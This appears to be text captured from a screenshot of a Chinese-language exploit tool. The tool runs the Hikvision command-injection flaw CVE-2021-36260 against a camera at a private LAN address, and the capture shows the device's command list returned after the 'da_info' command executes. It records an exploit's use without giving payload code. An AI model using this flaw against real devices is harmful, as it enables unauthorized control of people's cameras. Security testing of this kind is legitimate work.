 漏洞利用
漏洞类型: hikvision 漏洞名称: CVE_2021_36260 [P] Payload: 1
IP/URL: http://192.168.1.64
设置Cookie:
信息 通用执行 Dnslog 选项
指令: da_info 获取信息 执行 停止
========================split========================
URL: http://192.168.1.64
Cmd: da_info
========================result========================
[+] vul is maybe exist
[+] Input error argv[0]=da_info.
Commands Usage
help : Printf the command usage list
getIp : Get the device's IP address
setIp : Set the device's IP address.
Usage: setIp [IP ADDRESS]:[SUBNET MASK]
e.g. setIp 192.168.1.10:255.255.255.0
setPort : Set the device's command PORT
Usage: setPort [PORT NUMBER]
e.g. setPort 8000
setGateway: Set the device's gateway
Usage: setGateway [GATEWAY ADDRESS]
e.g. setGateway 192.168.1.1
setPacketType: Set the stream packet type
Usage: setPacketType [PACKET TYPE]
e.g. setPacketType ps; setPacketType rtp
getRtpLen : Get the main stream rtp packet length.
setRtpLen : Set the main stream rtp packet length.
Usage: setRtpLen [packet len].
e.g. setRtpLen 1000.
setDebug : Set debug parm.
e.g. setDebug -l 2 -m rtsp -d 111
setDebug -h
getDebug : Get debug parm.
e.g. getDebug
getDebug -h